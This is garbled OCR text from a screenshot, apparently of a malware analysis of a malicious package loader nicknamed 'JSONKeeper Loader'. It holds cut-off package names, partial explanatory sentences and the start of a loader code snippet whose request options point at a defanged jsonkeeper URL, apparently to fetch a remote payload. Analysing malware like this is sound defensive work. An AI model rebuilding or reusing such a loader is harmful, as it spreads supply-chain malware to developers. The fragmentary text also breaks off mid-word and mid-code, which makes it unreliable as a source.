
rollup-runtime-polyfill-cor
This makes the infection happen when th
JSONKeeper Loader
swift-parse-stream
quir
and
<scr
code: hashing content, removing
The real behavior appears at the end of
const reqOptions = {

  url: "hxxps://www[.]jsonkeeper[.
  headers: {

    bearrtoken: "logo"

  }

};

function getPlugin() {
